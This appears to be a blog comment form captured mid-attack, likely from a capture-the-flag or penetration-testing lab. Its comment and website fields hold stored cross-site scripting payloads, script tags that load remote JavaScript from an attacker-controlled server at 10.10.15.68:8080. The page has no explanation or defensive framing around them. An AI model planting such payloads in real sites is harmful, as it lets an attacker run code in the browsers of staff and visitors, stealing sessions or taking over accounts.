 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
<script src="http://10.10.15.68:8080/comment"></script>
Name *
Email *
Delmed
email@email.com
Website
<script src="http://10.10.15.68:8080/website"></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment